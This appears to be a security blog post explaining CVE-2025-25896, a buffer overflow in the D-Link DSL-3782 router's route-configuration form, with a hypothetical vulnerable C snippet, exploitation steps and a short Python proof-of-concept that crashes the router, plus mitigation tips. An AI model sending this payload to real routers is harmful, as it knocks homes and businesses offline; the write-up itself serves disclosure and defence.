In January 2025, security researchers announced the discovery of a critical buffer overflow vulnerability: CVE-2025-25896, affecting the D-Link DSL-3782 router (version 1.01). This post breaks down the bug, how it can be exploited, and what you can do to stay safe.
What is CVE-2025-25896?
CVE-2025-25896 is a buffer overflow vulnerability found in the web management interface of the D-Link DSL-3782 router (firmware v1.01). Specifically, it is triggered by malformed data sent through three web interface parameters: destination, netmask, and gateway. By sending specially crafted packets with overly long values in these parameters, a remote attacker can crash the router—causing a Denial of Service (DoS).
Why Does This Vulnerability Matter?
Routers like the DSL-3782 are common in homes and small businesses. Because the bug lies in the web configuration panel, an attacker with access to the administrative network or the WAN (if remote management is enabled) can knock the device offline—potentially halting all network traffic and causing a major disruption.
Technical Details
The vulnerable endpoints handle input from HTTP POST requests. The code in the backend uses insecure strcpy() functions to copy incoming parameter strings into fixed-size stack buffers. If an attacker provides a string longer than the expected buffer length, this overruns the memory—crashing the process.
Vulnerable Code Snippet (Hypothetical Example)
Although D-Link hasn't released the source code, analysis of the firmware suggests the bug lies in logic similar to below:
void handle_route_entry(char *destination, char *netmask, char *gateway) {
char dest_buf[32];
char mask_buf[32];
char gw_buf[32];
strcpy(dest_buf, destination); // No input length check!
strcpy(mask_buf, netmask); // No input length check!
strcpy(gw_buf, gateway); // No input length check!
// ... further processing ...
}
Attackers can set destination, netmask, or gateway to a string longer than 32 bytes, causing a buffer overflow.
How Can This Be Exploited?
Attackers simply need to send a specially-crafted HTTP POST request to the appropriate endpoint—usually /add_route.cgi or similar—where the relevant parameters are handled.
Fingerprint the Router: Confirm the target is a DSL-3782 running firmware v1.01.
2. Access the Admin Interface: This usually requires LAN access, but can be done remotely if WAN-facing admin is enabled.
3. Send Malicious Request: Craft a POST request where one or more parameters (destination, netmask, or gateway) exceed 32 (or 64, etc.) bytes.
Example Exploit (Python)
import requests
target_ip = "192.168.1.1"
url = f"http://{target_ip}/add_route.cgi";
# Oversized payload (e.g., 80 'A's)
payload = "A" * 80
data = {
"destination": payload,
"netmask": "255.255.255.",
"gateway": "192.168.1.254"
}
r = requests.post(url, data=data)
print(f"Status: {r.status_code}")
Changing the payload in any of the 3 parameters can trigger the bug.
Patch Status & Recommendations
As of early 2025, D-Link has not yet issued a firmware patch for this vulnerability.
Restrict LAN access: Limit who can connect to your router’s admin interface.
- Monitor for firmware updates: Watch D-Link’s official security advisories for a fix.
References
- Official CVE Publication – CVE-2025-25896
- D-Link Security Advisories
- Buffer Overflow Explanation (OWASP)
Conclusion
CVE-2025-25896 presents a serious risk to D-Link router owners. While public exploits target Denial of Service, the underlying buffer overflow raises concerns of possible future code execution exploits. Check your devices, restrict access, and watch for vendor updates.
Timeline
Published on: 02/18/2025 22:15:19 UTC
Last modified on: 02/19/2025 16:15:42 UTC
